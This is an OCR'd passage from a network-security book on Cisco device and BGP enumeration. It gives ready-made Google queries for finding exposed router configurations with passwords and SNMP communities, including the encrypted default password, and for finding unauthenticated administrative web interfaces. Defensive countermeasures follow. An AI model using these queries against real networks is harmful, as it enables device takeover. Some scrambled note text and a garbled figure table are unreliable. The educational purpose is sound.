- **Legitimate login usernames**
- Simple Network Management Protocol (SNMP) communities
- Addresses of Trivial File Transfer Protocol (TFTP), File Transfer Protocol (FTP), or Remote Copy Protocol (RCP) serv ers from which the router grabs its configuration files or operating sy stem
- Whether a web serv er is running or not and its authentication ty pe
- Interface types, IP addresses, and netmasks
- Network address translation (NAT) settings
- Access lists, packet f iltering, and intrusion detection sy stem  $\blacksquare$ (IDS) rules
- **Logging settings, including the presence of log timestamps** and IP addresses of remote sy slog serv ers

- Static routes and routing protocols conf iguration, including routing updates authentication
- $\blacksquare$ Other protocols supported by the router or switch—f or example, Hot Standby Routing Protocol (HSRP)
- Serv ices running on the router or switch  $\blacksquare$
- Dialer maps and phone numbers the dev ice can dial ×,
- Voice ov er Internet Protocol (VoIP) settings

In the worst-case scenario, an attacker would be able to obtain or break the login and enable passwords and take ov er the dev ice. In the best case, he or she would be able to find out the IP range of the network and identify potential v ulnerabilities and misconfigurations on the router-for example, letting through directed broadcast and strict/loose source IP options traffic or supporting Internet Control Message Protocol (ICMP) redirects. Both scenarios are rather unpleasant for the network's administration and allow an attacker to enumerate or ev en access the network resources without f iring a single packet directly at the target from the cracker's host.

So, how do the complete or partial router and switch conf iguration f iles end up in the public domain, and how does one f ind them? Based on the works of Johnny Long, author of *The Google Hacker's Guide*, the term *googledork* has become a commonplace label for security -illiterate sy stem administrators leaking out sensitiv e data that can be discov ered using Google. Long's web site contains a single googledorks database entry for finding vulnerable Cisco routers, namely *http://www.johnny.ihackstuff.com/index.php? module=prodreviews&func=showcontent&id=50*. We hav e used *The Google Hacker's Guide* and other of Long's works, such as his presentation at Black Hat 2004 (see

*http://www.johnny.ihackstuff.com/security/premium/BH2004FINAL.htm*), to search for data that allows the enumeration of networks with Cisco routers and switches deploy ed and, in some cases, retriev es router conf iguration files and passwords.

#### **Basic Searching**



We looked at strings specific for Cisco router configuration files. One such string is "no service single-slot-reload-enable", which is supposed to disable single line card reloading for the line cards in Cisco 7500 series routers. Surprisingly, this string appears to be common in many router configuration files, not only Cisco 7500. At the moment of writing, this search gave us 1630 entries, the majority of which were router configuration f iles.

Of course, we want the files with router passwords. A search for something like "enable password" or ev en "enable secret 5" (MD5 hash) or "enable secret 7" (password 7 Cisco encry ption) gives many configuration files and file fragments, but it also gives many "false positives"—for example, descriptions of how to set up a password on a router. Thus, it makes sense to combine these strings with "no service single-slot-reload-enable" and, v oila, 125 entries, with the majority of them being router conf iguration files. Of course, you can use a variety of router access passwords and relev ant search strings, such as "ip ftp password 7" and "key-string 7" (key s for routing updates authentication). You are invited to find more interesting strings like this (hint—dialer map passwords, VOIP credentials) and try them out in different combinations with other strings mentioned in this chapter.

Alternativ ely, y ou can look f or well-known SNMP communities. While readonly (RO) SNMP communities are useful for device enumeration, the readwrite (RW) communities found are just as good as a known enable password. The search strings to consider are "snmp-server community secret RW",

"snmp-server community private RW", "snmp-server community public RW" (yes, there are "sy stem administrators" who do that!), and their less exciting RO equiv alents. You would get a few true gems and many false positiv es, and the search for Cataly st switches equiv alents of these commands (for example, "snmp community read-write private") would not be particularly fruitf ul.

How about looking for configuration files containing a defined password? The most common def ault Cisco router password is, surprisingly, "*cisco,*" So it makes perfect sense to look for strings such as "enable password cisco", "enable secret 7 05080F1C2243", "ip ftp password 7 05080F1C2243", "key-string 7 05080F1C2243", or just the encrypted password (65 entries for "05080F1C2243" at the moment of writing).

You cannot search for the password MD5 hash generated by the enable secret command, since a protectiv e mechanism randomizes hash generation each time it is done, ev en if the same password string is used.

Try out more common plaintext and encry pted passwords (generated by y our router to be sure that the ciphertext is correct)—f or example "secret", "password", and "cisco1". Something as simple as plaintext "enable password cisco1" gave us 75 Google entries as this sentence was written!

Any other interesting router configuration strings to search for? Sure! How about "ip host tftp"? This string would allow you to discover IP addresses of TFTP serv ers on which router conf iguration f iles and IOS images are stored. If the TFTP serv er is externally accessible (y es, we saw these on the Internet), an attacker would try to retrieve the configuration files from the serv er by logging in and guessing the config name. This is not difficult to do, since TFTP is a passwordless protocol. (Common conventions for Cisco router and switch configuration filenames are described in Chapter 6.)

Finally, here's a simple string that we really like: "Automatically created by Cisco ConfigMaker". Cisco ConfigMaker is an easy-to-use Microsoft Windows application used to conf igure a small network of Cisco dev ices from a single PC without requiring knowledge of Cisco IOS commands. Thus, there is a high chance that its users can misconfigure a router-for example,

use easy -to-guess or plaintext passwords. "Automatically created by Cisco ConfigMaker" is a telltale string that indicates how the router configured came into existence. The config header would look similar to this:

```
! ******************************************************************
! Cisco1721.cfg Cisco router configuration file
! Automatically created by Cisco ConfigMaker v2.6 Build 6
! 29. september 2003, 04:39:12
!
! Hostname: Cisco1721
! Model: 1721
! ******************************************************************
```
At the moment of writing, we have found 44 configuration files generated by Cisco Conf igMaker on the Internet.

#### **Searching Using Google Operators**



**Attack**

The main problem with googling for plain strings from router or switch configuration files is the large amount of "false positiv es" such as manuals on how to conf igure a router. Def ining a f ile ty pe as *.cfg* helps us to separate the wheat from the chaff and center on the Cisco configuration files exclusiv ely.

The most general search query of this ty pe is filetype:cfg intext: router. This will discover a vast variety of interesting configuration files related to routers (not, obviously, Cisco routers). To zero in on what you really want, searches using queries such as filetype:cfg intext:Cisco, filetype:cfg intext:enable password, filetype:cfg intext:enable secret, filetype:cfg intext:Cisco intext: public@ (or any other common SNMP community ), and filetype:cfg intext:Automatically created by Cisco ConfigMaker can be done and lead to a few dozen Cisco dev ice configs found. Howev er, a Cisco configuration filename doesn't have to end with *.cfg*. Of the other possible conf ig extension searches, only the filetype: config intext:enable secret string search proved useful, discov ering two Cisco router configuration files. The problem is that Google has a defined set of filename extensions you can search for using the filetype: operator, and common Cisco router config filename endings do not conf orm to this set.

To by pass this problem, we successf ully used the inurl: operator searching for strings; here are some examples;

```
inurl:router-confg
inurl:-cfg intext:"enable password"
inurl:-confg intext:enable password
inurl:-config intext:"enable password"
inurl:-cfg intext:"enable secret"
inurl:-confg intext:enable secret
inurl:-confg intext:"enable secret"
```
The inurl: operator can also be used to f ind TFTP directories with Cisco configs shared from the misconfigured web server. While these are not that abundant on the Internet, we did get a few of them by looking for inurl:tftp intext:snmp-server, inurl:tftp intext:enable-password, and similar strings.

Finally, if you did try a general filetype: of q intext: router search, you have probably noticed a large amount of mrtg.cfg and similar files. It appears that many sy stem administrators freely present Multi Router Traffic Grapher (MRTG) data to the public domain, including MRTG conf iguration files. Of course, MRTG configuration files are not router or switch configs. Nev ertheless, they do provide a wealth of useful fingerprinting data about routers and other hosts that the MRTG daemon monitors. For example, a

ty pical mrtg.cfg file will disclose the following:

- Device type
- IOS or CatOS v ersion
- **Administrative contact and router location**
- Device interfaces types, speed, IP and MAC addresses
- RO SNMP community on the device (usually "public")

This saves you a lot of time and effort needed to establish these parameters using traditional host f ingerprinting tools. To look specif ically f or v arious MRTG f iles that contain Cisco-relev ant inf ormation, use search strings such as inurl:mrtg intext: Cisco or inurl:mrtg intext:Cisco intext: public@. Enjoy the colorful router/ switch traffic analy sis and CPU load graphs together with other usef ul MRTG-related inf ormation mentioned abov e!

#### **Googling for Enable**

**Attack**



This is the ultimate challenge. Can a hacker get enable on a Cisco router or switch just by using a web browser and omitting cracking passwords found in the public domain configuration files? The answer is "Yes, but only in a very f ew cases." Apparently, some Cisco routers and switches with misconf igured open administrativ e web serv ers dump y ou straight to enable. Admittedly, we saw only a couple of such dev ices, but things are changing and perhaps

more of these could be found by the time this book hits the shelves (though, frankly, we hope there will be less). Earlier, as we discussed Johnny Long's web site, we mentioned a search string that could be used to find wide-open Cisco dev ices like that (inurl:tech-support inurl:show Cisco). Other possibilities that we hav e discov ered, tested, and pref er to use are "Configure and monitor QoS through the web interface.", allinurl: "/level/15/" exec and intitle:/level/15/exec/-. Happy Cisco googledorking!

> **Note** outside access. Of course, the authors of this book do not We would be surprised if you managed to break into more than a dozen Cisco routers using Google, since the majority of Cisco conf iguration f iles f ound through Google are partially sanitized, contain expired passwords, contain priv ate range (RFC 1918) IP addresses, or contain IPs well f irewalled from endorse this kind of "Google script-kiddie" behav ior. Nev ertheless, this chapter is about Cisco dev ices, networks fingerprinting, and enumeration, and from this standpoint, the data y ou can obtain from a rather simple web search is inv aluable.

#### **Countermeasures: How Not to Become a Cisco Googledork**

To prov ide appropriate countermeasures against the online creatures armed with Google, we must analy ze how sensitiv e data, such as router configs, ends up in a public domain. A f ew av enues allow this to happen. One such av enue is newbie sy stem administrators try ing to get some help by publishing their routers' and switches' unsanitized or badly sanitized configs to newsgroups and

*http://www.experts-exchange.com/*. Think hard bef ore deciding to post y our router' or switch' conf iguration f ile to some technical help/discussion group or site. If y ou hav e no choice and still consider doing that, post only the relev ant parts of the config, carefully remov ing all sensitiv e inf ormation bef ore posting. This sensitiv e inf ormation is not restricted to usernames and passwords—take care to eliminate all SNMP communities, IP addresses, host and domain names, access lists, dial numbers, routing domains, and other sensitiv e inf ormation. Don't giv e away any thing that can attract attackers to y our

adv ice boards such as

Some examples of badly sanitized Cisco configuration files we have seen posted to the Internet included cases of

network.

MD5 hash of the enable password left in the config, probably because it was considered to be uncrackable, but it f ails to the dictionary attack using John the

Ripper.

**Countermeasure**

- The passwords are remov ed, but the RW SNMP community  $\blacksquare$ is still there.
- $\blacksquare$ The passwords and SNMP communities are remov ed, but an IP of the externally accessible TFTP serv er is included.
- The passwords and SNMP communities are removed, but an IP of the externally accessible FTP serv er v ulnerable to the

buf fer overflow attack is included.

Another bad security practice we have seen is ISPs providing full router configuration (passwords included!) as a form of customer support, helping inexperienced customers set up their border routers (usually low-end dev ices such as Cisco 700 and 800 series routers). Sometimes, companies or organizations do the same to help telecommuters conf igure the routers they use to connect to the central site. These configs are posted to the ISP. company, or organization web sites and are av ailable for every one to view.

Just how many users in these examples are security conscious and will change the passwords and usernames? An attacker can gather a lot about of inf ormation about the security measures implemented (or not implemented) in these configuration files. Is incoming broadcast address-directed traffic f iltered to av oid Smurf-ty pe denial-of-serv ice (DoS) attacks? How about loose and strict source routing IP options' support? Is logging properly implemented? Are access lists av ailable? The users are not going to introduce all these usef ul countermeasures unless they are prov ided in such sample configs or command sequences. In our humble opinion, these examples must be distributed to remote users on floppies or CDs when the routers are handed out, and ev en sending them to users by e-mail means less public data exposure, ev en though e-mail is still an insecure way of prov iding them.

Don't forget about the MRTG configuration files and web pages showing traf fic analy sis, router or switch interfaces, and other useful data. This inf ormation should be serv ed on a need-to-know basis and av ailable only f or the sy stem administrators who actually use it. Neither the outsiders nor the internal users should hav e access to the MRTG readings without a sound reason and security sy stem administrator's approv al.

As to the misconfigured web servers giving away sensitive Cisco configuration files, make sure that this nev er takes place and that only the public directories are exposed to the serv er v isitors. The way s of doing that will depend on the web serv er type and go bey ond the scope of this book. (See *Hacking Exposed: Web Applications* and more general *Hacking Exposed* series books.) Finally, while keeping y our Cisco management web serv ers

locked down and y our TFTP serv ers protected is v ery relev ant to what we hav e described abov e, this topic truly belongs in the chapters that f ollow and is discussed there.



 $Next$ 



 $Next$ 

## **ROUTING ENUMERATION**

A lot of usef ul data can be obtained from query ing routing protocols or sniffing routing updates leaking from the networks of interest, including the f ollowing:

- Network addressing schemes
- Information about the network owner and location (BGPv4 enumeration)
- Interesting hosts (gateway s, routers with special roles in the routing domain)
- Routing policies and rules implemented (mainly BGPv4 enumeration)
- Security of the routing protocol enumerated (which provides a direct av enue to the routing protocol exploitation in the form of remote insertion of malicious routes to block or redirect legitimate traffic)

#### **Autonomous System Discovery and Mapping: BGPv4 Interrogation**

BGPv 4 is the glue that holds the modern Internet together. Want to know which networks belong to a giv en organization or even a country? How about finding which countries and organizations are interconnected, and what kinds of routing policies gov ern these connections? Need to know where the routes y ou adv ertise spread on the Internet and who filters them, or find out through which organizations and locations the traffic flows? Ask BGP.

Bef ore doing that, y ou should become well-accustomed to the concept of *autonomous systems*. An autonomous sy stem (AS) is a set of routers that shares a single routing policy under a single technical administration. Usually, an AS is bound to an organization, although large organizations can deploy multiple ASs. While in many sources this term is used for interior

gateway protocols (IGPs) such as Open Shortest Path First (OSPF) as well as for BGPv 4 ASs, we do not consider this to be correct. In this book, the term *AS* is used exclusiv ely to def ine BGPv 4 ASs. For IGPs, the term *routing domain* is applied. The IGP routing domains are defined by local sy stem administrators and can hav e any numbers assigned to them. To the contrary, the 16-bit identif ving numbers for BGPv 4 ASs are assigned by an Internet registry unless they belong to the priv ate range (65412–65535). In that case, the AS numbers are usually handed out by the ISP.

BGPv 4 ASs introduce an additional lay er of hierarchy to the Internet and large intranets. This can be seen as an additional lay er of network separation abov e the network IP ranges and is underlined by routes aggregation, usually at AS borders. Hierarchy means more control, and, indeed, the primary reasons for defining BGP routes are not technical, but political, security related, and economical. For example, U.S. gov ernment organizations would not like to route any traffic via ASs that belong to "Axis of Evil" countries. On the other hand, this makes BGP routing an attractive target for politically motiv ated hackers (so-called "hacktiv ists") or people with grudges against a particular organization. While the first ty pe may try to impair a country's connectiv ity to the Internet, the second ty pe could hav e a go at rerouting a targeted organization's traffic via a more expensive link, causing a substantial financial loss.

A BGPv 4 AS is seen as a single entity to the outside observ er. Howev er, there are different types of ASs. Single-homed ASs with a single point of entry between an organization and the ISP (a so-called *stub AS*) should use BGP only if the organization possesses too many noncontiguous network ranges to use static routes efficiently. If such is the case, it is likely that an ISP would assign a priv ate AS number to the customer organization. Query ing such numbers from the Internet would not prov ide attackers any inf ormation.

Multihomed nontransit AS is a ty pical way of connecting a multihomed organization to the Internet. Here, *nontransit* ref ers to the f act that no transit (remote AS to remote AS) traffic is passing across such AS, and it does not adv ertise routes learned from other ASs. This is the theory. In practice,

howev er, ev ery thing depends on how well the BGP filters are configured on the nontransit AS border routers, and any filter misconfiguration can be abused to pass illegitimate traffic through the AS.

Another concern considering the security of multihomed nontransit ASs is whether they are interconnected to a single or different providers and, in the second case, whether the different providers involved may share the same path to the Internet backbone. One of the modern-day reasons why people want a multihomed network is DoS/DDoS attack resilience. Howev er multihoming to a single ISP or two ISPs that conv erge the routes on a single path to the higher tier providers gives only a limited DoS/DDoS resilience, complemented by a fake sense of security.

Multihomed transit AS is open to the traffic that does not belong to it. Usually, such ASs belong to ISPs and hav e transit routers that carry routing inf ormation from other ASs v ia Internal BGP (iBGP) within the AS as well as border routers that interf ace with other ASs employ ing External BGP (eBGP). The transit router's iBGP routing is v ulnerable to lateral attacks that abuse IGP routing, of ten necessary to carry iBGP updates through a v ast internal network of the AS. This kind of attack is ev en more threatening if route distribution from IGPs into BGP is enabled (which is of ten the case). The IGP protocols are sometimes less protected than the BGP (f or example, RIPv 1) and do not hav e that much attention paid to their security.

So where should we look for the information related to AS assignment, structure, and policies?

### **Internet Routing Registries, Route Servers, and Looking Glasses Querying**



**Attack**



The need for a unified routing and routing policy database was recognized as early as 1989. The first such database, the NFSNET policy routing database (PRDB) was deploy ed back in 1991. Since that time, many routing databases, collectiv ely known as the *Internet Routing Registry* (IRR), came into existence. The oldest routing registries (RRs) still in operation are the RIPE RR and the Routing Arbiter Database (RADB).

> **Note** *http://www.irr.net/docs/list.html* and NOTE The list of v arious RR's is av ailable at both *http://www.radb.net/mirrorlist.html.*

Throughout this chapter, we will extensiv ely use the RADB and RIPE databases and online and of fline tools to enumerate networks using BGP. Routing Policy Specif ication Language (RPSL) is used to describe routing policies in the RRs. In recent times, it has been expanded to become Routing Policy Specif ication Language next generation (RPSLng). RPSL and RPSLng describe a v ariety of objects related to the routing policies registered with the RR. While explaining these languages in detail goes bey ond the scope of this chapter, if y ou want to understand the operation of RADB, RIPE, and other RRs, we suggest y ou consult RFCs 2622, 2650, and 2725, the latter describing the (not-so-f lawless) security of the RRs themselv es.

Of course, if sy stem administrators do not register with the RR and do not prov ide routing policy information for it, no interesting data can be retriev ed about their networks using these databases. So what makes people prov ide data about their networks routing peculiarities to the public domain? First of all, many large providers (for example, Sprint) would not propagate y our BGP routes unless y ou register with the RR. Then, if some problem with y our AS routing occurs, the peer autonomous sy stems administrators can check whether y our routing policies hav e changed and what kind of a routing problem y ou experience. This will help them to reconf igure their routers to allev iate the problem. In addition, this inf ormation helps router administrators

filter the routing updates they receive to avoid intentional or unintentional routing instability.

This is where security kicks in. Imagine that the attackers hav e modif ied the routing updates coming from the network or inserted f ake updates into the routing exchange (something we deal with in the last tchapter of this book). Then peering networks' administrators can compare the actual updates with the RR RPSLng entries, spot the difference, and ring the alarm bell. Otherwise, it is quite difficult to discover that the updates were tinkered with and ev en more difficult to determine that the tinkering was done by hackers and not a legitimate sy stem administrator. Thus, proper RR entries can assist in routing intrusion detection and forensics.

As to employing the RR entries for configuring one's routes and route filters, ev en online tools use these entries for automatic BGPv 4 configuration fragments and filters creation. Examples of such tools are av ailable at *http://www.netconfigs.com* and are shown in Figures 4-1 and 4-2.



**Figure 4-1:** Online Cisco BGP Toolkit from http://www.NetConf igs.com



http://www.NetConf igs.com

Alternativ ely, y ou can use the of fline RtConfig and pev al UNIX tools prov ided by the RIPE Internet Routing Registry Toolset (IRRToolSet) Project (*http://www.ripe.net/ripencc/pub-services/db/irrtoolset/*). The online prototy pes of these utilities are also av ailable at the RIPE web site. As stated in the tool's man page, "RtConf ig analy zes the routing policies registered in the IRR and produces router conf iguration f iles. It supports Cisco, junos, nortel/bay, gated, RSd router conf iguration f ile f ormats." At the same time, "pev al is a low lev el policy ev aluation tool that can be used to write router configuration generators. Pev al, in a command loop, inputs policy expressions; expands the AS sets, route sets, f ilter sets, AS numbers (unless specif ied otherwise using command line options); ev aluates the resulting expression; and outputs the result. Instead of a command loop, the expression can be giv en as an argument."

prev ious name of the IRRToolSet bef ore it reached v ersion 4.7.2.

How does one determine whether a route is properly registered in the RR? Try out the Routing Registry Consistency Check site at *http://www.rrcc.ripe.net/RRCC\_query.html*. Mention that y ou can run a consistency check for multiple autonomous systems at once, perhaps sy stems that belong to an organization or country of interest. Figure 4-3 shows unregistered AS peerings for Latvia.

| <b>College Commission College Avenue Advertising</b><br>11 5 May 18<br>Likeling Reprint Constraints (Track )<br><b>Select Contract</b><br>Routing Registry Consistency Check for AS2588, AS3327, AS5518, AS5538, AS6747, AS6851, AS6906.<br>AS8194, AS8197, AS8206, AS8285, AS8538, AS8605, AS8724, AS9091, AS12443, AS12509, AS12525,<br>AS12526, AS12578, AS12587, AS12847, AS12957, AS12965, AS12983, AS12993, AS13070, AS13244,<br>AS15684, AS15721, AS15775, AS15827, AS16062, AS16279, AS20509, AS20548, AS20636, AS20662. |  |
|----------------------------------------------------------------------------------------------------|--|
|                                                                                                    |  |
|                                                                                                    |  |
| AS20777, AS20797, AS20910, AS20939, AS21016, AS21035, AS21061, AS21072, AS21156, AS21178,<br>AS21216, AS21386, AS24589, AS24601, AS24620, AS24651, AS24870, AS24921, AS24946, AS24981,<br>AS25107, AS25121, AS25241, AS25444, AS25469, AS28699, AS28843, AS28886, AS29381, AS29569,<br>AS29600, AS31046, AS31116, AS31519, AS33867, AS33893                                                                                                    |  |
| The EXERTING presings are not registered \$1.8.250 funding Pugarity.                                                                                                    |  |
| <b>Templetend points:</b>                                                                                                    |  |
| $400 - 102$<br>Book for color to set by a                                                                                                    |  |
| an da<br>Economist contains the perima of                                                                                                    |  |
| $2841 - 402$<br>Los Marketin House                                                                                                    |  |
| Jerry Lite<br>Room for collacting per lag                                                                                                    |  |
| ize tra<br>Tools for color fill period F                                                                                                    |  |
| $2864 - 1286$<br>Tourn that cortain this per ing 1<br>$107 - 173$<br>Route, Ret colline list yes by 7                                                                                                    |  |
| <b>CA 201</b><br>Fourth Tod college this per line.                                                                                                    |  |
| <b>SAIL</b> (18)<br>Roche fut comin lits per log!                                                                                                    |  |
| $13.0 - 0.0$                                                                                                    |  |
| LINE - ESC<br>Engine Ball college file per lay.                                                                                                    |  |
| $2.194 + 12.7$<br>Eache full collain file per log 1                                                                                                    |  |
| $1275 - 1675$<br>Labs following his years.                                                                                                    |  |
| $1073 + 1252$<br>fissing that compacting position in                                                                                                    |  |
| <b>LSG-CZ</b><br>Luis, M. Lifeld Street by                                                                                                    |  |
| 621100<br>licens had collected the product of                                                                                                    |  |
| <b>EST 436</b><br>RAIN, SE LITURISE IN 197                                                                                                    |  |
| $(100 - 100)$<br>Exclus that contain this pay tog-                                                                                                    |  |
| <b>Great - Clas</b><br><b>Backs for collaborate per list</b>                                                                                                    |  |
| 0.04 - 6243<br>Every list crities its period if                                                                                                    |  |
| Rocks Art collabolis per by 7<br><b>DISCO - SAUTO</b>                                                                                                    |  |

Figure 4-3: Routing Registry Consistency Check for the country of Latv ia

To summarize, prov iding up-to-date routing policy inf ormation to y our friendly RR is a good networking and network security practice, ev en though this will

disclose some inf ormation about y our network to potential attackers.

Another wonderf ul source of inf ormation about v arious networks of interest is *public route servers* and *looking glasses*. A route serv er is a host that assists interconnection among ISPs by gathering and redistributing routing information to each ISP it serves. By itself, a route server does not forward packets and switch traffic among the ISPs. It does not have to be a Cisco router and can be, for example, a UNIX/Linux machine with appropriate routing daemons (Zebra, Quagga, BIRD, Gated, MRT, and so on) running. Some route serv ers are public, which means y ou can log in to such a box via telnet to access a restricted privilege environment and query the server about the status of its routes.

*Looking glass* was initially the term used by Ed Kern to describe a functionality of a Common Gateway Interface (CGI) script he ran on the *nitrous.digex.net* web site (down at the time of writing). The script interf aced with Digex routers and allowed outsiders to check routing tables and execute routing-related show commands on them. Nowaday s, this term is widely used to describe router-interfacing CGI scripts (for example, MultiRouter Looking Glass, av ailable at *ftp://ftp.enterzone.net/looking-glass*) or actual publicly accessible routers that allow similar functionality. If you want to hav e a look at v arious sof tware looking glasses' source code, or ev en try it out, surf to http://www.traceroute.org/#source%20code for a selection of nearly a dozen looking glass sources.

As well as analy zing network routes, both routing glasses and routing serv ers are useful for pinging and tracerouting remote hosts and useful for ev aluating IP filtering rules of remote routers and firewalls. Can't ping or traceroute a host from y our IP? Telnet to an appropriate looking glass or route serv er (perhaps one close to the ev aluated host) and try it from there. While the majority of route serv ers and looking glasses of fer passwordless telnet access, some also prov ide a friendly web interf ace in which commands can be executed. Keep in mind that telnet access usually prov ides a larger v ariety of commands permitted for remote execution, and different looking glasses/route serv ers offer different amounts of allowable commands for remote users to run. As a rule of thumb, ping, traceroute,

show ip bgp, show ip bgp summary, and show ip bgp neighbors should be av ailable. Figure 4-4 shows the web interface of the RIPE RIS Looking Glass, av ailable at *http://www.ris.ripe.net/cgi-bin/lg/index.cgi*.



**Figure 4-4: RIPE RIS Looking Glass web interface** 

We strongly suggest that y ou telnet to v arious looking glasses and public route serv ers and play with them, checking which commands are allowed and what output they will produce. This will also signif icantly enhance y our "cy bergeography " knowledge.

The Internet lists of publicly accessible route serv ers and looking glasses are more than abundant. You can check out some of them at the f ollowing URLs:

- *http://www.traceroute.org/*
- *http://www.bgp4.as/looking-glasses/*
- *http://www.netconfigs.com/general/cisco-telnets.htm*
- *http://www.nanog.org/lookingglass.html*
- *http://www.mkm.ro/lg/*

How do y ou find a route serv er or a looking glass for a giv en area or network range? One way of doing this is by consulting the CAIDA rev erse traceroute and looking glass serv ers at

*http://www.caida.org/analysis/routing/reversetrace/* (shown in Figure 4-5). You can either click the nodes on the map or use the Live Query/Search for Serv ers button that will bring y ou to the Rev erse Traceroute/Looking Glass Search menu (Figure 4-6).



**Figure 4-5:** Worldwide reverse traceroute and looking glass servers on the CAIDA web site



**Figure 4-6:** Rev erse Traceroute/Looking Glass Search menu

**Tip** Don't forget to click the "Must Have Looking Glass Server" check box bef ore running y our search.

While the CAIDA search may help you to find the looking glass for the place or AS of interest, there is no search for the IP or IP range. Of course, you can easily map an IP range to the AS number, as we describe later in the next section. Howev er, you can also employ our old friend Google to find a lot of useful information about the IP range, including a route serv er or a looking glass belonging to the ISP or other organization that owns this range. For example, if we want to find some information about the randomly picked 195.66.226.0/24 network range, we search f or *"195.66.226.0/24,"* and this brings us nothing. Now we enter *195.66.226* and hit "Search," and v oila! The looking glasses for this IP range appears as Linx looking glasses at http://www.linx.net/tools/index.html; the routers for that network are of a Foundry make (according to Google any way )—plus, we can also see the network's ICMP traffic statistics, a fat report on its BGP peering, and a whois output published to a *comp.security.firewalls* mail list. Nev er underestimate the power of Google! Of course, a detailed whois query for any IP in the example network range will bring us ev en more inf ormation, including an AS number.

#### **Mapping IP Addresses to Autonomous Systems**

*5*



*Rating:*

**Attack**

Knowing to which AS the IP address belongs helps to f ind the network range for that particular IP, establish its ownership, determine its approximate geographical position, and determine how we can route to or from it. This can be done in many way s. A simple whois query can giv e y ou an AS number for the IP queried in the "Origin" field of the response. However, to be sure that y ou get more usef ul inf ormation, use whois serv ers with a stated Routing Information Services (RIS) query/RPSL format support. Such serv ers include RIPE (http://www.ripe.net/db/whois/whois.html), RADB (*http://www.radb.net/cgi-bin/radb/advanced-query.cgi*), and Netconf igs (*http://www.netconfigs.com/tools/whois.htm*) whois serv ers, adv anced search web interfaces, some of which are shown in Figures 4-7, 4-8, and 4-9.



**Figure 4-7:** RIPE whois adv anced search

